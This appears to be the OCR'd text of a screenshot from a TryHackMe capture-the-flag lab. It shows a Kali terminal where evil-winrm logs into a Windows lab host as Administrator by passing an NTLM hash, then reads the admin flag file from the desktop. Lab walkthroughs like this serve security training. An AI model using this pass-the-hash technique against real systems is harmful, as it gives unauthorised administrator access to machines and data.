 1 2 3 4 10.21.17.140 12:01
root@kali: ~/thm/yoto
File Actions Edit View Help
root@kali: ~/thm/yoto × root@kali: ~/thm/yoto × root@kali: ~/thm/yoto × root@kali: ~/thm/yoto ×
┌──(root㉿kali)-[~/thm/yoto]
└─# evil-winrm -u Administrator -H 6bc99ede9edcfecf9662fb0c0ddcfa7a -i 10.10.173.240
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/18/2020 2:19 AM 80 admin.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type admin.txt
THM{ }
*Evil-WinRM* PS C:\Users\Administrator\Desktop>